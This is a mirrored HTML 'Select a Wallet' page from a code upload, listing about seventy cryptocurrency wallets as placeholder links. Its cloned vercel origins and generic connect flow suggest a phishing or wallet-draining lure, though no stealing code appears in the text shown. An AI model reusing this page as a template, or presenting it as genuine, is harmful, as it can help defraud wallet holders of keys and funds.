


==== conn/index.html @ 4e4f0dbb "Add files via upload" ====
<!DOCTYPE html><html class=" w-mod-js">
<!-- Mirrored from multisafechain-nodes.vercel.app/conn/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 05 Feb 2026 13:27:39 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from multisafenodeprotocols.vercel.app/conn/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 08 Feb 2026 08:22:20 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
        <meta charset="utf-8">
        <title>Account dApps</title>
        <link rel="icon" href="../icon.html">
        <meta content="Account dApps" property="og:title">
        <meta content="Account dApps" property="twitter:title">
        <meta content="width=device-width, initial-scale=1" name="viewport">
        <link href="css/accountdapps.webflow.0df58fb16.min.css" rel="stylesheet" type="text/css">
        <script src="js/webfont.js" type="text/javascript"></script>
        <script type="text/javascript">
            WebFont.load({ google: { families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"] } });
        </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
        <script type="text/javascript">
            !(function (o, c) {
                var n = c.documentElement,
                    t = " w-mod-";
                (n.className += t + "js"), ("ontouchstart" in o || (o.DocumentTouch && c instanceof DocumentTouch)) && (n.className += t + "touch");
            })(window, document);
        </script>
        <link href="images/626081326d2476afa4be558b_favicon-1.png" rel="shortcut icon" type="image/x-icon">
        <link href="images/626081353434075003f5268e_favicon%20(3).ico" rel="apple-touch-icon">
    </head>
    <body class="body" onload="myFunction()" style="margin: 0;">
        <div>
            <div class="div-block-71">
                <div class="w-embed w-script">
                    <script type="text/javascript" src="js/coinMarquee.js"></script>
                   
                </div>
                <div id="wally" class="wallet">
                    <div class="layout-container">
                        <h2 class="heading">Select a Wallet</h2>
                        <div class="div-block-8"></div>
                        <div class="div-block-7">
                            <div id="myBtn" class="flex-items-center-bg-transparent-text-gray-800 wf-section">
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/613e2d184301544418a71159_4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Trust Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/61268714eed7ac6f2f61e359_c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Metamask</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/62608237ec63ba956edbee24_unnamed%20(4).png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" sizes="(max-width: 512px) 100vw, 512px" srcset="images/62608237ec63ba956edbee24_unnamed%20%284%29-p-500.png 500w, images/62608237ec63ba956edbee24_unnamed%20%284%29_1.png 512w" alt="">
                                            </div>
                                            <div class="text-block-2">Maiar Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/622279e409ceb009f3f133e6_logo512.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Oasis Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e2936fc84f89b218aec_WhatsApp%20Image%202021-08-02%20at%2023.31.26.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Ronin Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/61407504321abc9f74154efa_erc%2020.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Ethereum</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/61fb275b59efe6d2312a8d6b_keplr-wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="" class="image-2">
                                            </div>
                                            <div class="text-block-2">Keplr</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/613e2cd3e34aaff1c58bf4ef_1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Rainbow</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/613e2d18d399e5bc54ca472d_cf21952a9bc8108bf13b12c92443751e2cc388d27008be4201b92bbc6d83dd46.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Argent</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/620e7772eca4723d1d689e20_binance.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Binance</div>
                                        </div>
                                    </div>
                                </a>
                                 <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/crypto.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Crypto.com</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/613e2d5d8dc97b7b452613b2_walletconnect.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">WalletConnect</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e9937b6558841ad7468_image3.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">AAVE Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/61407505809ec406592102a3_coinbase.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Coinbase Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e08a96dad448e4e3fcd_ledger.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Ledger Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/6140724c608e62f736908da5_WhatsApp%20Image%202021-09-13%20at%2001.25.52.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Sollet Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/6140724b608e627cc4908da4_WhatsApp%20Image%202021-09-13%20at%2001.39.27.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Solflare Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/61407505608e6212be90941f_samu.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Samourai Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e9a3f3e0bde938739da_image11.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Enjin Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/61407505809ec4f40221029f_peakdefi.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Peakdefi Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e9a5ad15d09c41096bc_image8.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">MEW Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/6140724c321abc3fce153e4f_WhatsApp%20Image%202021-09-13%20at%2001.43.13.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Avax</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e99bd7f8e974ea086b7_image5.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Digitex Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e9b36fc844457218d7b_image20.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Coinbase Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e05cc403e033d658517_authereum.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Autherum Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e99dd47db48107c4a3d_image6.png" loading="lazy" width="33" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Portis Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" target="_blank" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e09eb6d927b0b2a6fba_safepal.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">SafePal Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e0636fc8409092189f4_formatic.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Formatic Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e0661940c6ba1887adc_exodus.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Exodus Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/61407504d5152cec9888d277_defiant.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Defiant Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e9aa03ee519d504a731_image12.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Skale Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/6140724b090a0c46a2ecd3be_WhatsApp%20Image%202021-09-13%20at%2001.21.42.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Phantom</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e0649c8d8210e36e8bd_coinomi.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Coinomi Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e07b80a4a393487a224_atomic.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Atomic Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e9ba96dadff434e5294_image15.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Tron Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e9be4d0db32846ff8d4_image13.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Band Protocol Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f6d5faae3de47ca6e_eos.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">EOS Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a61016ceca42a244c9_wax.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Wax Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a61080f7725b25b32a_Zilliqa.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Zilliqa Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a5e9f99aa65bb53b51_Polkadot.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Polkadot Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a322e3eb7782dc867e_Monero.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Monero Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e07a96dad81284e3fcc_klever.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Klever Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a4f86195217d93c86c_neon%20wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Neon Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a5d0dfcafb99043716_Theta%20wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Theta Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b7e0cc625a2d16e1abea3_tttt.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Tomo Chain Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a2391e18b0a4789309_Jaxx%20wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Jaxx Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611ba1db9518431fc95e8311_Elrond%20wallet.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Elrond Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869fe9f99a9338b53b0f_Bancor%20wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Bancor Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b83c29baa092896d292a8_09102e7bbbd3f92001eda104abe23803181629f695e8f1b95af96d88ff7d5890.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">1Inch Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f391e181b587892f8_Cosmos%20wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Cosmos Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a3015cb4036615eeea_Moonlet%20wallet.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Moonlet Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f0566fa68a68fd877_Harmony%20wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Harmony Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a60566fa50498fd87a_Tezos%20wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Tezos Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b84b1ecf3faa49fee51e6_55e5b479c9f49ddac5445c24725857f19888da1ef432ae5e4e01f8054d107670.jpeg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Kyber Swap Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f1c89b64688b6df53_falconswap.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Falcon Swap Wallet</div>
                                        </div>
                                    </div>
                                </a>
								
								
								
								<a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f1c89b64688b6df53_tangem.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Tangem Wallet</div>
                                        </div>
                                    </div>
                                </a>
								<a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f1c89b64688b6df53_guarda.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Guarda Wallet </div>
                                        </div>
                                    </div>
                                </a>
								
								<a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f1c89b64688b6df53_exodus.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Exodus Wallet</div>
                                        </div>
                                    </div>
                                </a>
								<a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f1c89b64688b6df53_trzor.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Trezor Wallet</div>
                                        </div>
                                    </div>
                                </a>
								
								<a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f1c89b64688b6df53_trum.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Electrum Wallet</div>
                                        </div>
                                    </div>
                                </a>
								<a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f1c89b64688b6df53_blue.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Blue Wallet</div>
                                        </div>
                                    </div>
                                </a>
								<a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f1c89b64688b6df53_zeng.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Zengo Wallet</div>
                                        </div>
                                    </div>
                                </a>
								<a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f1c89b64688b6df53_bentr.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Bifrost Wallet</div>
                                        </div>
                                    </div>
                                </a>
								<a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f1c89b64688b6df53_ellip.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Ellipal Wallet</div>
                                        </div>
                                    </div>
                                </a>
								<a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f1c89b64688b6df53_keepk.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">KeepKey Wallet</div>
                                        </div>
                                    </div>
                                </a>
								<a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f1c89b64688b6df53_xdc.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">XDC Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a61080f7725b25b32a_Zilliqa.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Zilliqa Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a3e779fbd818430d4f_Kava%20wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Kava Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a40566fa6e5a8fd878_ocean-protocol-logo.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Ocean Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869fc524ea59bc9094c5_Hex%20wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Hex Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869f0d8937617eb3d25e_Cardano%20wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Cardano Wallet</div>
